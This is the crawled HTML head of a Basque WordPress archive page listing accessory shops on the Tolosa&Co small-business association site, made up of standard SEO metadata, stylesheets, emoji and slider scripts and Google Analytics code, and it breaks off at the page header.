

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tolosandco.org/tipo/osagarriak/
body_size: 15588
content:

<!DOCTYPE html>

<html lang="eu-ES" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">

<head>

	<meta charset="UTF-8" />

	
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">



	<title>Osagarriak Archives - Tolosa&amp;Co</title>



	














			














			






			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">







		


	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<link rel="pingback" href="https://tolosandco.org/xmlrpc.php" />

    
        <link rel="shortcut icon" type="image/x-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico">

        <link rel="apple-touch-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico"/>

    
	<script type="application/javascript">var QodeListingAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Work+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Playfair+Display:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Yellowtail:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Abril+Fatface:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="eu-es" href="https://tolosandco.org/tipo/osagarriak/" />
<link rel="alternate" hreflang="es-es" href="https://tolosandco.org/es/tipo/complementos/" />
<link rel="alternate" hreflang="x-default" href="https://tolosandco.org/tipo/osagarriak/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tolosandco.org/tipo/osagarriak/" />
	<meta property="og:locale" content="eu_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Osagarriak Archives - Tolosa&amp;Co" />
	<meta property="og:url" content="https://tolosandco.org/tipo/osagarriak/" />
	<meta property="og:site_name" content="Tolosa&amp;Co" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tolosandco.org/tipo/osagarriak/","url":"https://tolosandco.org/tipo/osagarriak/","name":"Osagarriak Archives - Tolosa&amp;Co","isPartOf":{"@id":"https://tolosandco.org/#website"},"primaryImageOfPage":{"@id":"https://tolosandco.org/tipo/osagarriak/#primaryimage"},"image":{"@id":"https://tolosandco.org/tipo/osagarriak/#primaryimage"},"thumbnailUrl":"https://tolosandco.org/wp-content/uploads/2018/04/500x380-2-2.jpg","breadcrumb":{"@id":"https://tolosandco.org/tipo/osagarriak/#breadcrumb"},"inLanguage":"eu-ES"},{"@type":"ImageObject","inLanguage":"eu-ES","@id":"https://tolosandco.org/tipo/osagarriak/#primaryimage","url":"https://tolosandco.org/wp-content/uploads/2018/04/500x380-2-2.jpg","contentUrl":"https://tolosandco.org/wp-content/uploads/2018/04/500x380-2-2.jpg","width":500,"height":380},{"@type":"BreadcrumbList","@id":"https://tolosandco.org/tipo/osagarriak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tolosandco.org/"},{"@type":"ListItem","position":2,"name":"Osagarriak"}]},{"@type":"WebSite","@id":"https://tolosandco.org/#website","url":"https://tolosandco.org/","name":"Tolosa&amp;Co","description":"Tolosako saltoki txikien elkartea","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tolosandco.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"eu-ES"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Feed" href="https://tolosandco.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Comments Feed" href="https://tolosandco.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Osagarriak Listing type Feed" href="https://tolosandco.org/tipo/osagarriak/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tolosandco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tolosandco.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tolosandco.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style_responsive-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing-responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tolosandco.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://tolosandco.org/wp-content/themes/bridge/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://tolosandco.org/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://tolosandco.org/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.5' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css' href='https://tolosandco.org/wp-content/themes/bridge/css/print.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://tolosandco.org/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tolosandco.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://tolosandco.org/wp-content/themes/bridge/css/custom_css.css?ver=1575371005' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tolosandco.org/wp-json/" /><link rel="alternate" type="application/json" href="https://tolosandco.org/wp-json/wp/v2/job-types/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tolosandco.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<meta name="generator" content="WPML ver:4.6.13 stt:16,2;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="lpbe_M3ZcMbcebjWulL0EVDDjedr6B3AIwJUXTVYfx0" />

</head>



<body data-rsssl=1 class="archive tax-job_listing_type term-osagarriak term-124 qode-listing-1.0.2  qode_grid_1200 qode-content-sidebar-responsive qode-theme-ver-13.5 qode-theme-bridge bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">






<div class="wrapper">

	<div class="wrapper_inner">



    


    <!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117252995-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-117252995-1');

</script>



	<header class="page_header nav-down">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
